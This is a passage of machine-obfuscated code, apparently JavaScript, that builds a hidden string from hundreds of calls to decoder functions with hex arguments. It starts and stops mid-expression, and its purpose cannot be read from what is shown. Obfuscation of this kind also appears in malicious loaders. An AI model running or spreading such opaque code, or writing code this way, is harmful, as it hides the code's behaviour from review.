0x1c1c,0x16ef)+O00O00911F_0x96d9cf(0x18eb,0xf87,0xc38,0x12a7,0x15e3)+O00O00911F_0x301314(-0x82,0xe14,0x83a,-0x175,0xe3a)+O00O00911F_0x96d9cf(0xd13,0x273,0x1661,0xb6c,0x65)+O00O00911F_0x1fd229(0x1421,0xed4,0x9fd,0xe83,0x1321))+(O00O00911F_0x2a49d6(0x117a,0x1dee,0x2436,0x2431,0x2512)+O00O00911F_0xbc3d7d(0x151f,0x1bc2,0x211c,0xeb1,0x167a)+O00O00911F_0x301314(0x1664,0x1dd7,0x1dbe,0x23c0,0xd44)+O00O00911F_0x301314(0x15ff,0xe4c,0x15d4,0x8fc,0x1321)+O00O00911F_0x301314(0x1a88,0x2147,0x173b,0x1383,0x252d)+O00O00911F_0x1fd229(0x12f4,0x1739,0x19f2,0x14f0,0x20f5)+O00O00911F_0x2a49d6(0x1498,0x944,0xee4,0x133a,0x9b0)+O00O00911F_0x301314(0x6f5,0x105b,0xd3d,0x3a9,0x1f2)+O00O00911F_0xbc3d7d(0x1907,0xd49,0x1564,0x225e,0x21ec)+O00O00911F_0x1fd229(0x2b85,0x22df,0x1d29,0x2486,0x2575)+O00O00911F_0x96d9cf(0x17ad,0x135d,0x11fa,0x22a7,0x24c0)+O00O00911F_0x1fd229(0x10bb,0x2297,0x1408,0x1586,0x1341)+O00O00911F_0x2a49d6(0x9cb,0x19e,-0x9fe,0x1028,-0xa70)+O00O00911F_0x96d9cf(0x1aad,0xdd0,0x1975,0x1a02,0x2975)+O00O00911F_0x96d9cf(0x86a,-0x293,0xf48,-0x455,0x104f)+O00O00911F_0x96d9cf(0xae6,0x278,0x39,0x80e,0x10a)+O00O00911F_0x2a49d6(0x13bc,0x1412,0x7a8,0x1544,0x21ed)+O00O00911F_0x301314(0xc52,0x2fd,0x10a3,0x19c7,0x6ef)+O00O00911F_0x2a49d6(0xadb,0xdde,0x1459,-0x47,0x127c)+O00O00911F_0x1fd229(0x702,0xe80,0x15d0,0xfef,0x1612)+O00O00911F_0x301314(-0x20b,-0xf3b,-0xb48,0x881,-0x1070)+O00O00911F_0x2a49d6(-0x431,0x99e,0x11cd,-0x4e8,0x860)+O00O00911F_0x2a49d6(0x803,0xbcb,0x7ca,0x121a,0x103)+O00O00911F_0x1fd229(0x1de3,0x24f8,0x1bf8,0x1638,0x1dd8)+O00O00911F_0xbc3d7d(0x1659,0xe05,0xc63,0x107b,0x2010)+O00O00911F_0xbc3d7d(0x447,0x10ba,-0x884,-0x12d,-0x933)+O00O00911F_0x96d9cf(0x1846,0x2556,0x10f2,0x2704,0x1e65)+O00O00911F_0xbc3d7d(0xbd7,0x3be,0x1367,0xfb9,0x1206)+O00O00911F_0x2a49d6(0x1fbe,0x1463,0x7f6,0x1692,0x595)+O00O00911F_0xbc3d7d(0xb55,0x1799,0x700,0xc87,0x1835)+O00O00911F_0x2a49d6(0xbec,0x1a5e,0x25d0,0xe91,0x2530)+O00O00911F_0x301314(0x912,-0xb6,-0x145,0x14f9,0x27)+O00O00911F_0x301314(0x18c6,0x198b,0x1aa3,0x1be1,0x1b26)+O00O00911F_0x301314(0xc24,0x1387,0x104,0xc9b,0xe9f)+O00O00911F_0xbc3d7d(0x14e8,0x198a,0x627,0x102d,0x22ff)+O00O00911F_0x96d9cf(0x1024,0x91b,0x13fd,0xe7d,0x124f)+O00O00911F_0x301314(0xe5c,0x1a2,0x18b2,0xcfb,0x163c)+O00O00911F_0x301314(0x15d4,0x1970,0xb38,0x16f3,0x242d)+O00O00911F_0x96d9cf(0x837,0x1343,0xcfd,0x154c,0x4d9)+O00O00911F_0x1fd229(0xb73,0xe71,0xa10,0xf37,-0x34c)+O00O00911F_0x2a49d6(-0x46a,0x754,0xe8c,-0x445,-0x719)+O00O00911F_0x2a49d6(0xbdf,0xe14,0x973,0x170f,0x9f1)+O00O00911F_0x96d9cf(0x185a,0xcaf,0x10c3,0x1f72,0x2289)+O00O00911F_0x96d9cf(0x101c,0x1550,0xaa8,0x7f7,0x34b)+O00O00911F_0x1fd229(0x13eb,0x1352,0x1c38,0xe9c,0x246e)+O00O00911F_0x301314(0x15f,-0x802,-0x157,0x2c1,-0x282)+O00O00911F_0x1fd229(0x27cc,0x29c0,0x224c,0x1c37,0x2f5e)+O00O00911F_0x96d9cf(0x15f3,0x100e,0x17ed,0x774,0xae9)+O00O00911F_0x301314(0x10ea,0xd9b,0x142c,0x1408,0xc93)+O00O00911F_0x96d9cf(0x1cb3,0x1284,0x1124,0x29ba,0x2687)+O00O00911F_0x301314(0x1a6f,0x2517,0x2357,0x1326,0x22c8)+O00O00911F_0x2a49d6(0xf10,0x166f,0x1ee7,0x11b2,0x1b9d)+O00O00911F_0x1fd229(0x1376,0x1450,0x184b,0x1e89,0x14bc)+O00O00911F_0x301314(0x895,0x40c,0xd48,0x10c3,0x1639)+O00O00911F_0x301314(0x1e5,0x899,-0x573,-0x18c,0xd4f)+O00O00911F_0x1fd229(0x1a01,0x160c,0x16f5,0xcdd,0xcff)+O00O00911F_0xbc3d7d(0xba9,0x140a,0xdb1,0x699,0xce9)+O00O00911F_0x301314(-0xeb,-0xf77,0x63,-0x709,0x5d)+O00O00911F_0xbc3d7d(0x1bbc,0x18d8,0x15cd,0x1200,0xcfa)+O00O00911F_0xbc3d7d(0x73e,0x745,0x1100,0xdcf,0x1405)+O00O00911F_0x2a49d6(0x28c5,0x1ce6,0x1455,0x2023,0x1937)+O00O00911F_0x1fd229(0x159d,0xf05,0x93b,0x176d,0xa50)+O00O00911F_0x2a49d6(-0x89f,0x59e,0x1087,-0x11a,-0xb8)+O00O00911F_0x96d9cf(0x1999,0x1744,0x27e1,0x11c7,0x26dc)+O00O00911F_0x96d9cf(0x9fb,0xd38,0x1185,0x102e,0xee4)+O00O00911F_0xbc3d7d(-0x3c,0xc01,0xaff,-0x38,0x1c4)+O00O00911F_0x96d9cf(0x6c7,0x58d,0x861,0x123,0xad1)+O00O00911F_0x1fd229(0xb08,0xee5,0x113c,0x1d4e,0x1cc4)+O00O00911F_0x301314(-0x178,0x6e7,-0x49b,0x742,-0x7dc)+O00O00911F_0x1fd229(0x1f80,0x2e05,0x212e,0x2911,0x1881)+O00O00911F_0x96d9cf(0xaf7,0x1cd,0x18ed,0xa3d,0x23b)+O00O00911F_0x301314(0x178f,0x1ed8,0x1c73,0x1ebb,0x1e16)+O00O00911F_0x2a49d6(0x40d,0xaa9,0xfb1,0x149d,0xce2)+O00O00911F_0x96d9cf(0xed,0xd71,-0x798,0x12e,0x2c0)+O00O00911F_0x96d9cf(0xd4b,0x1723,0x125c,0x773,0xea6)+O00O00911F_0x301314(0xe45,0x96a,0x18ca,0x1b3e,0x104c)+O00O00911F_0x96d9cf(-0x3b,-0x29e,0xe4c,-0xc1e,-0x2b5)+O00O00911F_0x301314(0x11e2,0x1e5e,0x1dc5,0x8c1,0x4d6)+O00O00911F_0xbc3d7d(0x99,0x74b,-0xcc4,-0x522,-0x936)+O00O00911F_0x1fd229(0xc02,0x110b,0xa51,0x59c,-0x2d0)+O00O00911F_0x301314(0xf1d,0x682,0x1272,0x781,0x98c)+O00O00911F_0x2a49d6(0x1c08,0x14be,0x1f82,0x168e,0xada)+O00O00911F_0x301314(0x544,0xdb2,-0x990,0xbc,0xae2)+O00O00911F_0x301314(0x161b,0x1495,0x8f0,0x1135,0x1baa)+O00O00911F_0x96d9cf(0x50a,-0x897,0x61b,0x75b,0x77d)+O00O00911F_0x2a49d6(0x1435,0x8b5,-0x4f5,-0x71,-0x1ef)+O00O00911F_0x1fd229(-0x14,-0x1f2,0xa2e,0x1304,0x18cd)+O00O00911F_0x2a49d6(0x2c94,0x1e41,0x1079,0x2c56,0x1c9c)+O00O00911F_0x2a49d6(0x162d,0x7c4,-0x16f,-0x23e,-0x12a)+O00O00911F_0x1fd229(0x29d6,0x12e2,0x1f35,0x1f12,0x29b8)+O00O00911F_0xbc3d7d(0x37f,0xf73,0x459,-0x497,0x4cd)+O00O00911F_0x96d9cf(0x14a2,0x1b96,0x18f8,0x1915,0x10b2)+O00O00911F_0xbc3d7d(0xf20,0x1616,0x141c,0x173c,0x528)+O00O00911F_0x96d9cf(0xa5a,0x7a5,0x97e,0x187f,0xd87)+O00O00911F_0x96d9cf(0x2da,0xf4a,0x300,0x7c8,-0x231)+O00O00911F_0x2a49d6(0x1788,0x188a,0x1f62,0x14bc,0x197a)+O00O00911F_0xbc3d7d(0x1aad,0xc7c,0x2580,0x24c7,0xfbe)+O00O00911F_0x2a49d6(-0x295,0x92,-0xd96,0xaa0,-0x7aa)+O00O00911F_0x96d9cf(0x15e2,0xbe5,0x138f,0xc1f,0xad7)+O00O00911F_0x2a49d6(0x1f79,0x1c14,0x260c,0x2651,0x19a7)+O00O00911F_0xbc3d7d(0x1026,0x12b3,0x2b5,0xd0e,0xf8e)+O00O00911F_0x2a49d6(0xd55,0x1288,0x463,0x86c,0x854)+O00O00911F_0x96d9cf(0x68e,0xc25,0x10f7,0xba6,0x11f1)+O00O00911F_0x301314(0x1892,0x22dd,0x14db,0x1d28,0x1e2c)+O00O00911F_0x1fd229(0x125d,0xa2e,0xbda,0x174e,0x32)+O00O00911F_0x2a49d6(0x13dc,0x1808,0x12e5,0x2639,0x21ec)+O00O00911F_0x2a49d6(0xe6d,0x1759,0x23ca,0x1cd5,0xfb5)+O00O00911F_0x301314(0x10f7,0x15b7,0x116f,0xf99,0x1165)+O00O00911F_0x2a49d6(0x9e1,0x73e,0x404,-0x15f,0x978)+O00O00911F_0x96d9cf(0x92b,0x12c6,0x786,0xea3,-0x9b)+O00O00911F_0x301314(0x1735,0x1d66,0x252b,0x1331,0xdd7)+O00O00911F_0x2a49d6(0x168,0x3bf,-0xb2f,0x33f,0xea5)+O00O00911F_0x301314(0x17d3,0x1e57,0x256d,0x2057,0x1ee2)+O00O00911F_0x301314(0x17a1,0x1179,0x226a,0x1186,0x1f73)+O00O00911F_0x1fd229(0xfb9,0xcde,0x600,-0xe3,0x159)+O00O00911F_0x1fd229(0x19d1,0x162e,0xe6d,0x96b,0xe6c)+O00O00911F_0xbc3d7d(0x441,-0x24,0x797,0x1d6,0x7f1)+O00O00911F_0x96d9cf(0xefb,0xede,0x478,0x718,0x12b3)+O00O00911F_0x2a49d6(0x39,0xbb2,0x1a9f,0xb5c,0x276)+O00O00911F_0xbc3d7d(0x13ee,0x1664,0x1668,0x2170,0x1bf9)+O00O00911F_0x1fd229(0x10a6,0x68d,0xf66,0x1278,0x891)+O00O00911F_0x1fd229(0xd1d,0x1fb3,0x1b7d,0x1dc9,0x228b)+O00O00911F_0x96d9cf(0xef0,0xccb,0x11dc,0x1c84,0xb91)+O00O00911F_0x2a49d6(0x21b5,0x1819,0x23b6,0x1899,0xf5e)+O00O00911F_0x96d9cf(0x1c5f,0x17e9,0x1c8d,0x1362,0xdfd)+O00O00911F_0x96d9cf(0xb87,0x218,0x980,-0x20,0x559)+O00O00911F_0x1fd229(0x17f4,0x18f5,0xb81,0x197d,0x18ac)+O00O00911F_0xbc3d7d(0x1683,0x23cf,0x253d,0x1c26,0x1b26)+O00O00911F_0x301314(0x1a9e,0x15f3,0x27b7,0x1000,0x2663)+O00O00911F_0x301314(0x5b9,0x2b6,-0x6fa,-0x569,-0x500)+O00O00911F_0xbc3d7d(0xea9,0x152f,0x2da,0x1b69,0x16c1)+O00O00911F_0x96d9cf(0x1569,0x1649,0xa84,0x1942,0x23cc)+O00O00911F_0x1fd229(0xa0e,-0x715,0x55e,0xd87,-0x210)+O00O00911F_0x301314(0x17cf,0x24cd,0xaca,0x253c,0x98a)+O00O00911F_0x96d9cf(0x1b0d,0x1bb5,0x2423,0x277b,0x25a2)+O00O00911F_0xbc3d7d(0x16b4,0x2283,0xb6e,0x103f,0x10e2)+O00O00911F_0xbc3d7d(0x16a3,0x213d,0x1f98,0x224f,0x2291)+O00O00911F_0x301314(0x174e,0xd90,0x255d,0x1479,0x240b)+O00O00911F_0x96d9cf(0xef9,0x16a5,0x8fb,0x318,0x1765)+O00O00911F_0x301314(-0x3,0xd6b,-0x984,-0x375,0x31d)+O00O00911F_0x1fd229(0xb4,0x1157,0xbf3,0x61d,0xa56)+O00O00911F_0x1fd229(-0x22,0x5f9,0xadb,0x12af,0x7b1)+O00O00911F_0x2a49d6(0x71,0x4ee,0xcbf,0x729,0x777)+O00O00911F_0x1fd229(0x1322,0x1ec0,0x1b1c,0x29b4,0x1881)+O00O00911F_0x2a49d6(0x118a,0x67f,-0x3d5,0x172,0xfc2)+O00O00911F_0x301314(-0x6b,0xc6c,0xe01,-0x443,-0x6d)+O00O00911F_0x1fd229(-0x231,-0x2ea,0xadf,0xc35,0x931)+O00O00911F_0x301314(0x1d5,0xb5a,-0xb61,-0xbf3,-0x5e)+O00O00911F_0x301314(0x494,-0x94e,0xb7a,0x20a,-0x8c6)+O00O00911F_0x301314(0x85c,0xb58,-0x547,0x7e4,-0x63a)+O00O00911F_0x2a49d6(-0x664,0x5ea,0x132a,-0x6b0,0x1059)+O00O00911F_0x96d9cf(0x70f,0x12e8,-0x5fe,0xd74,-0x376)+O00O00911F_0x1fd229(0x1afd,0x2bfd,0x1f68,0x13b1,0x2cd2)+O00O00911F_0x1fd229(0x296b,0x2764,0x1dd2,0x14eb,0x103d)+O00O00911F_0x2a49d6(0x15b9,0xfb1,0xea1,0x1cb0,0x1187)+O00O00911F_0x2a49d6(0x1fb3,0x17c9,0x1405,0x247d,0x2259)+O00O00911F_0x96d9cf(0x34c,-0x148,-0x7ef,-0x818,0x533)+O00O00911F_0xbc3d7d(-0xc6,-0xb3f,-0x4d5,-0x2fd,0xab9)+O00O00911F_0x2a49d6(-0x7b4,0x465,0x11f7,0x782,0xd17)+O00O00911F_0x96d9cf(0x3ab,-0x56b,-0x13e,0x270,0xa5)+O00O00911F_0x2a49d6(0x12ed,0x14a6,0x1b67,0xf97,0x1fa7)+O00O00911F_0x2a49d6(0x120c,0x16e8,0x1a3a,0x1291,0x2019)+O00O00911F_0x1fd229(0x182e,0x23b6,0x1786,0x1abb,0xb59)+O00O00911F_0x2a49d6(0x1e50,0x1bcd,0x1d50,0x1ee4,0x273b)+O00O00911F_0x301314(0x98c,0xe47,-0x14e,0xb5f,0xb8)+O00O00911F_0x96d9cf(0x16fd,0xc1d,0xa6c,0xd5c,0x2250)+O00O00911F_0x2a49d6(0x1888,0x1817,0x1e55,0x995,0xb30)+O00O00911F_0xbc3d7d(0xbbc,0x3cf,0x1452,0x9da,0x3c0)+O00O00911F_0xbc3d7d(0x89a,-0x3ee,0x121d,0xa03,-0x52)+O00O00911F_0x2a49d6(0x23a2,0x16bd,0x1129,0x169c,0x210a)+O00O00911F_0x96d9cf(0x4c9,0xc15,-0xe9,0x1014,0x42a)+O00O00911F_0xbc3d7d(0x1858,0x1407,0x1981,0x2553,0xd5e)+O00O00911F_0xbc3d7d(0x14e9,0xc6d,0x163c,0x2006,0x1140)+O00O00911F_0x301314(0x1aff,0x2594,0x12d6,0x1c4f,0x24d9)+O00O00911F_0xbc3d7d(0x1b04,0x1fb9,0x2745,0x1b1d,0x14c5)+O00O00911F_0x2a49d6(0x180c,0xc6b,0x16ef,-0x262,-0x131)+O00O00911F_0x96d9cf(0xe2d,0x12df,0x238,0xb7a,0xe2e)+O00O00911F_0x1fd229(-0x673,-0x18e,0x5d8,-0x35b,0x3ff)+O00O00911F_0x2a49d6(0x1239,0x671,0x52c,0x219,0xe)+O00O00911F_0xbc3d7d(0x1346,0x1d29,0x1b59,0x8c0,0xa8c)+O00O00911F_0xbc3d7d(0x150c,0x1712,0x821,0x16ae,0x21f0)+O00O00911F_0x1fd229(0x10b8,0x1490,0x1d16,0x16ee,0x16ec)+O00O00911F_0x2a49d6(0x1ed6,0x1cb9,0x2b83,0x1570,0x2677)+O00O00911F_0xbc3d7d(0x106f,0x89b,0x1025,0x18f4,0x694)+O00O00911F_0x96d9cf(0x16ef,0x1e68,0x124f,0x860,0x108f)+O00O00911F_0x96d9cf(0x1176,0x8fc,0x141e,0x453,0x1000)+O00O00911F_0x1fd229(0x2197,0x1675,0x15c4,0x13b3,0x15a6)+O00O00911F_0x96d9cf(-0x3f,0xd32,-0x63,-0xb51,0x660)+O00O00911F_0xbc3d7d(-0xee,-0x29f,-0x575,-0xc0a,-0xd9)+O00O00911F_0x301314(0x1728,0xf57,0xcb7,0x1f9f,0x13c5)+O00O00911F_0x96d9cf(0x41c,-0x799,0x918,-0x2fe,0x11f0)+O00O00911F_0x96d9cf(0x118d,0x1494,0xf27,0x1322,0x1969)+O00O00911F_0x2a49d6(0x1430,0xd12,0x18d9,0x791,0x41b)+O00O00911F_0x301314(0x1b1c,0x227f,0x1a62,0x2519,0xf11)+O00O00911F_0x1fd229(0x2dcd,0x1d2c,0x2124,0x2ce2,0x186a)+O00O00911F_0xbc3d7d(0x1b41,0x1cd2,0x2123,0x1d7a,0x237e)+O00O00911F_0x96d9cf(0xa28,0x71c,0x1f3,-0x271,-0x7c)+O00O00911F_0xbc3d7d(0xf02,0x4f5,0x17f4,0x14a4,0x18a3)+O00O00911F_0xbc3d7d(0x1c59,0x1f61,0x2ab2,0x1209,0x2a03)+O00O00911F_0x2a49d6(0xcd6,0x1b34,0x1c84,0xfdd,0x1c58))+(O00O00911F_0x301314(-0x68,0xdc,-0xb56,-0x637,-0xa95)+O00O00911F_0x96d9cf(0x10f5,0x1b62,0x19ab,0xa9c,0xf33)+O00O00911F_0x301314(0x171d,0x1f06,0xdff,0x2208,0x1620)+O00O00911F_0x301314(0xe98,0x130d,0x1c6a,0x30d,0x1cff)+O00O00911F_0xbc3d7d(0xb4e,0x256,0x8d0,0x164,0x17a8)+O00O00911F_0x2a49d6(0xd02,0x194e,0x2779,0x13bd,0x15ca)+O00O00911F_0x2a49d6(0x14a3,0x1c45,0x1c8e,0xe85,0x27b9)+O00O00911F_0x1fd229(0xad2,0x1800,0x13ba,0x1671,0x718)+O00O00911F_0xbc3d7d(0x1a59,0x16bd,0x23fa,0xc50,0x2283)+O00O00911F_0xbc3d7d(0x32d,-0x1ec,0x292,-0x467,-0xa6b)+O00O00911F_0x301314(0x1776,0xa88,0x1c1e,0x1a23,0x2350)+O00O00911F_0x1fd229(0x1373,0x1bb9,0x18a8,0xbcd,0x1bb5)+O00O00911F_0x301314(0x159a,0x1079,0x113e,0x2482,0x146a)+O00O00911F_0x2a49d6(0x14c1,0x1d59,0xf21,0x1248,0x212c)+O00O00911F_0xbc3d7d(0x1524,0x1ecb,0x2238,0xd1b,0x638)+O00O00911F_0x96d9cf(0x29f,0xdd5,-0x533,0x1048,0x3e4)+O00O00911F_0x301314(0x8c9,0xfcd,-0x277,0xff3,-0x106)+O00O00911F_0x2a49d6(0x17ae,0xbd0,0x248,0x215,0x909)+O00O00911F_0xbc3d7d(0x13d0,0x587,0x5e6,0xe52,0x711)+O00O00911F_0x2a49d6(0x24d,0xccf,0x162,0x31d,0x31)+O00O00911F_0x2a49d6(0x295e,0x1b2f,0x1559,0x284a,0x1b01)+O00O00911F_0x301314(-0x4,-0xa6f,-0x49f,-0xac,-0x2bc)+O00O00911F_0xbc3d7d(0x1a28,0x1c62,0x13d6,0x2848,0x267c)+O00O00911F_0x96d9cf(0xcbb,0x5fa,0x135b,0xff3,-0x3e)+O00O00911F_0x301314(0x330,0xa68,-0x72,0xba3,0xb9a)+O00O00911F_0x301314(0xbe6,0xd0e,0x44e,0x681,0xc3b)+O00O00911F_0x301314(0xffd,0xe7c,0x328,0xb6f,0x877)+O00O00911F_0x2a49d6(0x1346,0x558,0x132b,0x4a8,0xcef)+O00O00911F_0x2a49d6(0x12ec,0x183e,0x1b6a,0x1527,0x189c)+O00O00911F_0x1fd229(0x1acb,0x23cd,0x1580,0x1632,0xf13)+O00O00911F_0x96d9cf(0x17a6,0x1361,0x175d,0x11c1,0x1827)+O00O00911F_0x2a49d6(-0x666,0x85c,0xc76,0x122b,0x1339)+O00O00911F_0x301314(0xf03,0x74,0x163e,0x27,0x3cf)+O00O00911F_0xbc3d7d(0x51d,-0x4d9,0x1024,-0x141,-0xd)+O00O00911F_0x301314(0xb9a,0xc93,0x38a,0x416,0x10ad)+O00O00911F_0x301314(-0x53,0x685,0x969,0x668,-0x51a)+O00O00911F_0xbc3d7d(0xe9c,0x155d,0x193,0x1785,0x1b71)+O00O00911F_0x2a49d6(0x17e8,0x15be,0x2099,0x2392,0x1060)+O00O00911F_0x1fd229(0x78b,0x3da,0x1208,0x757,0x1608)+O00O00911F_0x1fd229(0x170c,0x1d4d,0x1b16,0x1466,0x1ee0)+O00O00911F_0x1fd229(0xdcd,0x2033,0x1c7f,0x178f,0x185e)+O00O00911F_0xbc3d7d(0x1c39,0x1241,0x158d,0x25dc,0xf30)+O00O00911F_0xbc3d7d(0x1365,0xe15,0x15c0,0xa7e,0x1a78)+O00O00911F_0x96d9cf(0x1a7a,0x11e2,0x1d04,0xb9c,0x25e3)+O00O00911F_0xbc3d7d(0x5eb,0x88c,0xd79,0x29c,0x13c2)+O00O00911F_0x96d9cf(0xc2e,0x1821,0x1a8b,0x8a3,0x6bc)+O00O00911F_0x2a49d6(0x13e7,0x576,0xe87,0x85,0x239)+O00O00911F_0xbc3d7d(0xb0a,0x1032,0x185f,0x19c4,-0x3dd)+O00O00911F_0x96d9cf(0x1064,0x1d45,0x15e6,0x12d6,0x2a1)+O00O00911F_0xbc3d7d(0x1183,0x156a,0xb8a,0x1385,0x1851)+O00O00911F_0x96d9cf(0x1148,0x1614,0x131a,0x9a6,0x12d5)+O00O00911F_0x301314(0xc33,-0x106,0xeb7,0x2ce,0xb0f)+O00O00911F_0x2a49d6(0x1143,0x13ed,0x1ae8,0x1998,0xfd4)+O00O00911F_0x2a49d6(0x1f7d,0x1438,0x13cb,0x1cf9,0xb13)+O00O00911F_0x1fd229(0x14ea,0x154b,0x136f,0x6fe,0x17b2)+O00O00911F_0x2a49d6(0x115b,0x184a,0x16e4,0x10de,0x216d)+O00O00911F_0x96d9cf(0x95b,0x156,0x282,0x2c,0x154c)+O00O00911F_0x2a49d6(0xf0f,0x17ea,0x107f,0x1564,0x16b8)+O00O00911F_0x2a49d6(0x7c,0x4c3,0xc24,0x12d4,0x8bb)+O00O00911F_0xbc3d7d(0x1a4,0x316,-0xba7,-0x585,-0x787)+O00O00911F_0x96d9cf(0x1c11,0x1220,0x110a,0x2357,0x2639)+O00O00911F_0x96d9cf(0x309,-0x974,0x5d5,-0x84b,-0x33f)+O00O00911F_0x96d9cf(0x1267,0x6c3,0x1b10,0x1472,0xc52)+O00O00911F_0xbc3d7d(0x1517,0x19bd,0x11df,0x17d6,0x91f)+O00O00911F_0x2a49d6(0x25ca,0x1943,0x260c,0x1876,0x27ea)+O00O00911F_0x301314(0x1af7,0x226a,0x144e,0x1437,0x1458)+O00O00911F_0x96d9cf(0xb8,0xcb5,-0xaeb,-0x4fe,0x21b)+O00O00911F_0x96d9cf(0x54d,-0xf9,0xab1,0x648,0x4dc)+O00O00911F_0x1fd229(0x393,0xf8d,0xaa4,0x3f7,0xa8d)+O00O00911F_0xbc3d7d(0x154f,0xbfc,0x124f,0x1a4e,0x1f0e)+O00O00911F_0x301314(-0x32,0x868,-0x9b3,-0x312,0xb34)+O00O00911F_0x1fd229(0x1dcd,0x124b,0x105c,0xdca,0x149e)+O00O00911F_0x301314(0x19e0,0xecb,0x1710,0xd7c,0xf66)+O00O00911F_0x96d9cf(0x13eb,0x82d,0x943,0x2132,0x21de)+O00O00911F_0x96d9cf(0xfc8,0x10b5,0xd85,0x1e39,0xca4)+O00O00911F_0x1fd229(-0xf6,0x1194,0xac0,0x173a,0x16ef)+O00O00911F_0x301314(0x1afe,0x1566,0x15fe,0x1824,0x1a3d)+O00O00911F_0x301314(0x267,0xf4c,0x778,0x522,0x664)+O00O00911F_0x1fd229(0x1e4d,0x17ce,0x226c,0x226e,0x2dcd)+O00O00911F_0x1fd229(0x1dcd,0xf38,0x1243,0xa35,0x13af)+O00O00911F_0x96d9cf(0x15c0,0x2129,0x2160,0x10ee,0xd9f)+O00O00911F_0xbc3d7d(0x1fb,-0x800,0xb84,-0x47d,0x4c4)+O00O00911F_0xbc3d7d(0xea1,0xaa4,0x1884,0x247,0x1309)+O00O00911F_0x301314(0xf0,0x754,-0x479,-0x5d7,0x1e5)+O00O00911F_0x301314(0x13a4,0x1436,0x1d2e,0xd44,0x1641)+O00O00911F_0x301314(0x271,0xbe9,-0x1a3,0x183,0xa90)+O00O00911F_0x301314(0xf6f,0x103b,0x1a7e,0x1dcb,0x223)+O00O00911F_0x1fd229(0x1e3d,0x20e,0x1092,0xfbc,0x1bd2)+O00O00911F_0x301314(-0x4d,0x345,-0x496,-0x5d9,-0x38e)+O00O00911F_0x2a49d6(0x15f1,0xe7d,0x50c,0x19ef,0xb5e)+O00O00911F_0x301314(0x86b,0x4a9,0x80f,0x99d,-0x674)+O00O00911F_0x301314(0xc4a,0x160b,0x11c,0x1a7e,0x456)+O00O00911F_0xbc3d7d(0xd9c,0xbbb,0x1763,0x1ae3,0x115e)+O00O00911F_0x2a49d6(0x26f,0xc58,0x5ba,0x36a,-0x17c)+O00O00911F_0xbc3d7d(0x1775,0x1646,0x1ef5,0x209f,0x1b3b)+O00O00911F_0x96d9cf(0x1907,0x108f,0x1250,0x1a68,0xe55)+O00O00911F_0x1fd229(0xd28,0xc03,0x91a,0x1681,0x867)+O00O00911F_0x2a49d6(0x10f,0xabb,0xb6e,0xc9,0x19)+O00O00911F_0x1fd229(0x24c6,0x9b9,0x1630,0x22b6,0x12a5)+O00O00911F_0x1fd229(0xa74,0xd7d,0x16e5,0x14a5,0x96a)+O00O00911F_0x2a49d6(0x28c6,0x1d55,0x1a57,0x2ace,0x15b6)+O00O00911F_0x96d9cf(0x376,0x49c,0x834,0x1247,-0x498)+O00O00911F_0x1fd229(0x68e,0x177b,0x101f,0x964,0x1715)+O00O00911F_0x2a49d6(0x7fb,0x894,-0x3f4,0x66a,0xefe)+O00O00911F_0xbc3d7d(0x10cf,0x1165,0x905,0x182d,0x1ee5)+O00O00911F_0x1fd229(0x202c,0x28ae,0x1e57,0x16ed,0x1390)+O00O00911F_0x1fd229(0x11e7,0x16c5,0x8ac,0x1c4,0x32d)+O00O00911F_0x1fd229(0x1aa0,0x2a1e,0x1c37,0x153b,0x1ca4)+O00O00911F_0x2a49d6(0x18a8,0xd0a,0x90f,-0x1ca,0xced)+O00O00911F_0xbc3d7d(0x750,0x14af,-0x4f6,0x5c7,-0x720)+O00O00911F_0x1fd229(0x1ed0,0x264f,0x1822,0xa86,0xfe2)+O00O00911F_0x301314(0xdd5,0xe7e,0xff9,0x12ad,0x18c0)+O00O00911F_0x96d9cf(0x9f9,0x12b4,0x56a,0xc27,0x584)+O00O00911F_0x301314(-0x14,-0x499,-0x955,0x68d,0x333)+O00O00911F_0xbc3d7d(0x13d4,0x1e6d,0x886,0x72d,0x1baa)+O00O00911F_0x301314(0x1231,0x399,0x17fa,0xeb9,0x5ba)+O00O00911F_0x1fd229(0x15a1,0xf9c,0x752,0x14c4,-0x291)+O00O00911F_0x96d9cf(0xffc,0x5eb,0x1428,0x14b5,0x4d1)+O00O00911F_0x1fd229(0x1287,0x112c,0x112c,0x18c9,0x1e8f)+O00O00911F_0x301314(0xc7a,0x130d,0x18fe,0x128b,0x4bc)+O00O00911F_0x1fd229(0x2144,0x16bb,0x1811,0xf86,0x2588)+O00O00911F_0x96d9cf(0x1c94,0x1e52,0x24a4,0x1e48,0x1aa0)+O00O00911F_0x96d9cf(0xb6f,0x527,0x80b,-0x8d,0x919)+O00O00911F_0x301314(0xa2c,-0x3a9,0x926,0xc76,0xf13)+O00O00911F_0x1fd229(0x15fa,0x155f,0x1733,0x216f,0x2214)+O00O00911F_0x1fd229(0xb7e,0x1b46,0xfd1,0xc27,0x689)+O00O00911F_0x2a49d6(0xfa9,0xa1c,0xc54,0xb93,0x14a3)+O00O00911F_0x1fd229(0x2af8,0x1ce3,0x1c86,0x1019,0x26cd)+O00O00911F_0xbc3d7d(0xe21,0xb5e,0xc75,0x879,0xf71)+O00O00911F_0x2a49d6(-0x3af,0x657,0x9a,-0x5c9,0x120f)+O00O00911F_0xbc3d7d(0xdef,0x1168,0x1767,0x9ff,0x87e)+O00O00911F_0x301314(0x1b86,0x11a0,0x164a,0x2605,0x1556)+O00O00911F_0x301314(0xee6,0x1b1b,0xdeb,0x536,0x1b45)+O00O00911F_0x301314(0xa2,0x297,0x466,0xe51,0xa9)+O00O00911F_0x301314(-0x1a0,-0x1c9,0x595,0xc07,-0xdf)+O00O00911F_0x301314(0x54a,0xf66,0xb45,-0x6da,-0x927)+O00O00911F_0x2a49d6(0x1335,0x19b2,0x1eea,0xb2c,0x1d2c)+O00O00911F_0x96d9cf(0x1317,0xd72,0xc3e,0x1b81,0x1ef5)+O00O00911F_0x301314(0xac3,0xd63,0x28d,0x944,0x766)+O00O00911F_0x301314(0xb5e,0x13a3,0x5b9,0x672,0x1583)+O00O00911F_0x1fd229(0xfea,0x2766,0x1eb4,0x277e,0x1612)+O00O00911F_0x301314(0x1119,0x8ec,0x1a65,0x2002,0x190a)+O00O00911F_0x1fd229(0x1d5f,0x1861,0x15b6,0x1f79,0x12a1)+O00O00911F_0x2a49d6(0x9e8,0x4d3,0x10b4,0x7a8,0x1332)+O00O00911F_0x301314(0x1326,0x1159,0x1bce,0x1aa1,0x837)+O00O00911F_0x2a49d6(0xe5,0x842,0x857,0xfac,-0x361)+O00O00911F_0x2a49d6(0x7a1,0x52d,-0x41d,0x1301,0x72)+O00O00911F_0x2a49d6(0x180b,0x9ad,0x1661,0x2ae,0x16f7)+O00O00911F_0x301314(0x1827,0